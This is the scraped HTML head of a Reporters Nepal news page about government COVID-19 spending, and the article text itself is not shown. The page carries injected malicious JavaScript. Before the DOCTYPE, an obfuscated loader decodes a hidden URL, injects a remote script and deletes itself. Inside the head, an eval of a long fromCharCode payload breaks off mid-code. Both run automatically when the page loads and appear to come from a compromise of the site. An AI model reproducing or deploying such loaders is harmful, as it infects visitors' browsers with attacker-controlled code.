

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2020/06/264318
body_size: 15961
content:
<script type="cd41eeb1e0ae40eec0a99a0a-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="cd41eeb1e0ae40eec0a99a0a-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Govt makes public details of Rs 8.39 b spent on COVID-19 response &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="cd41eeb1e0ae40eec0a99a0a-text/javascript"></script>
<script type="cd41eeb1e0ae40eec0a99a0a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Govt makes public details of Rs 8.39 b spent on COVID-19 response Comments Feed" href="https://nepalireporter.com/2020/06/264318/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Govt makes public details of Rs 8.39 b spent on COVID-19 response"/><meta property="og:type" content="article"/><meta property="og:description" content="The details of the expenditure made by all three tiers of government have been made public as per the decision of Central Crisis Management Center Directorate Committee, according to PM’s Press Advisor Surya Thapa."/><meta property="og:url" content="https://nepalireporter.com/2020/06/264318"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/uploads/2020/06/103120256_3070448103047673_2671250696166687084_o.jpg"/><script type="cd41eeb1e0ae40eec0a99a0a-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="cd41eeb1e0ae40eec0a99a0a-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/264318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2020/06/264318" />
<link rel='shortlink' href='https://nepalireporter.com/?p=264318' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2020%2F06%2F264318" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2020%2F06%2F264318&#038;format=xml" />
<script type="cd41eeb1e0ae40eec0a99a0a-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102